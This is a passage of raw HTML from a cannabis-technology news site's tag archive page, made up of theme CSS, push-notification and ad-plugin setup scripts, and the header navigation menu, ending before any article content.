	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-interview tag-915 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-page-157577 elementor-default elementor-template-full-width elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="42942ea2351ec543465b420c2c329b4b" data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="61d8e9a87e498ef21a71d747b9ef95e8" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="56080" data-id="3ca059a8" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="53401" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="80565" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-db3332d02e0fa80ce9b9ca0f0eb85141 canna-header-zone-1-ads-refresh" id="canna-db3332d02e0fa80ce9b9ca0f0eb85141"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="edfe3266b8ed524f2bfc0fed6aa04832" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="69592" data-id="52a76e01" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="84423" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77502" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="29717" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="db21f3b4d41b79ead7fd65fd537c5dbe" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="23584" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="39030" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
